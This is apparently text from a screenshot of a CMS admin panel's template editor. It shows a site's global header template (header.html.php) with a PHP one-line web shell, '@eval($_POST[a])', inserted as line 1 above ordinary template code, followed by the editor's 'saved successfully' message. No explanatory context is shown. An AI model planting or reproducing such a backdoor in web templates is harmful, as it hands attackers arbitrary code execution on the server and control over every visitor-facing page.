 编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 <?php @eval($_POST[a]);?>
2 {if(!defined("RUN_MODE"))} {!die()} {/if}
3 {if(helper::isAjaxRequest())}
4 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
5 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
6 <div class="modal-content">
7 <div class="modal-header">
8 {!html::closeButton()}
9 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
10 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
11 </div>
12 <div class="modal-body">
13 {else}
14 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
15 {include $extView}
16 {@return helper::cd()}
17 {/if}
18 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
19 <div class='page-container'>
20 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
21 <div class='page-wrapper'>
22 <div class='page-content'>
23 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
24 {/if}
25
保存 保存成功